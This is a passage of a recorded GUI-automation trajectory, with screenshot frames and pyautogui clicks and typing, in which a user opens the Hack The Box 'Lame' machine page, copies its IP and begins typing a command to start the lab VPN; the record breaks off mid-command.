
pyautogui.moveTo(195, 199)

# - Switch to Firefox and show the 'Hack The Box :: Lame' machine profile page
pyautogui.click(249, 248)

pyautogui.click(73, 52)

pyautogui.moveTo(751, 344)

pyautogui.scroll(-3)

# - From Machines > All, copy Lame's IP address 10.10.10.3 from the retired machines list
pyautogui.click(12, 76)

pyautogui.doubleClick(452, 333)

pyautogui.rightClick(453, 333)

pyautogui.click(455, 342)

# - Switch to the terminal and move into the Desktop folder
pyautogui.press('alt+Tab')

pyautogui.write('cd')

pyautogui.write('De')

pyautogui.write('sktop')

pyautogui.press('Return')

# - Start the HTB VPN connection with 'sudo openvpn try.ovpn'
pyautogui.write('su')

pyautogui.write('do')

pyautogui.write('open')

pyautogui.write('vpn')

pyautogui.write('t')

pyautogui.write('ry')

pyautogui.write('.')

pyautogui.write('ov')
